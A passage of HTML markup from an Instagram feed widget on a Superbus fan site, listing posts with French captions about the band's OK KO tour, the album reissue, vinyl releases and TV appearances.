X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=E8MDv6-f5ekQ7kNvwGhoRv5&amp;_nc_oc=Adkepol2Nddv0qGreGxpnCx13U5wWk9j8V2Cas3GHKO87GRVuQNqlTZ6SiqjPV6EiJg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfrSpHdpv60UCZ3QMfpTYaOKZfpFYR2k2I2o9_dM7irgtg&amp;oe=69728E35&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&#038;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfpQV0x_lpfMWuV1VKQGx5Pcnso5yHTUpJNDLf96OHYh-g&#038;oe=69729CD8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpQV0x_lpfMWuV1VKQGx5Pcnso5yHTUpJNDLf96OHYh-g&amp;oe=69729CD8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfpQV0x_lpfMWuV1VKQGx5Pcnso5yHTUpJNDLf96OHYh-g&amp;oe=69729CD8&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&#038;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoasZTC_cJPN5V6x1mjMLheHuzgsTfw7_-aG8nek100yw&#038;oe=6972870B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoasZTC_cJPN5V6x1mjMLheHuzgsTfw7_-aG8nek100yw&amp;oe=6972870B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoasZTC_cJPN5V6x1mjMLheHuzgsTfw7_-aG8nek100yw&amp;oe=6972870B&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=XfZ8TkmoYBoQ7kNvwFNiFMs&#038;_nc_oc=AdliezSF4ejw3BCwxW62vP4uZulMBoBapxDyHBBQTul_7PY-bwRyEHDWuotjSC3zmpU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfptkiaGTZy9YuaUPyPvU8NTjkcOM6Z5IVfF3obC-QJF9A&#038;oe=697298B6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XfZ8TkmoYBoQ7kNvwFNiFMs&amp;_nc_oc=AdliezSF4ejw3BCwxW62vP4uZulMBoBapxDyHBBQTul_7PY-bwRyEHDWuotjSC3zmpU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfptkiaGTZy9YuaUPyPvU8NTjkcOM6Z5IVfF3obC-QJF9A&amp;oe=697298B6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XfZ8TkmoYBoQ7kNvwFNiFMs&amp;_nc_oc=AdliezSF4ejw3BCwxW62vP4uZulMBoBapxDyHBBQTul_7PY-bwRyEHDWuotjSC3zmpU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfptkiaGTZy9YuaUPyPvU8NTjkcOM6Z5IVfF3obC-QJF9A&amp;oe=697298B6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&#038;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoIXZAcAV_Fynh1IG3k-arfA_l2g8LNvGqAAC2b9iA9vg&#038;oe=6972B926" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoIXZAcAV_Fynh1IG3k-arfA_l2g8LNvGqAAC2b9iA9vg&amp;oe=6972B926&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoIXZAcAV_Fynh1IG3k-arfA_l2g8LNvGqAAC2b9iA9vg&amp;oe=6972B926&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&#038;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfqI8_tvJIGPl3D_HoZqRAVGr_bXXlg4dbdzNzfBOodY7Q&#038;oe=6972AC96" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&amp;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfqI8_tvJIGPl3D_HoZqRAVGr_bXXlg4dbdzNzfBOodY7Q&amp;oe=6972AC96&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&amp;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfqI8_tvJIGPl3D_HoZqRAVGr_bXXlg4dbdzNzfBOodY7Q&amp;oe=6972AC96&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&#038;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=N5K9oUA3go002WpwRoMUTw&#038;oh=00_AfoR2o4kO4r5fmDfdSsL-8NA8-tRdHleKpzBBNMX1GufBQ&#038;oe=6972A9C7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoR2o4kO4r5fmDfdSsL-8NA8-tRdHleKpzBBNMX1GufBQ&amp;oe=6972A9C7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoR2o4kO4r5fmDfdSsL-8NA8-tRdHleKpzBBNMX1GufBQ&amp;oe=6972A9C7&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
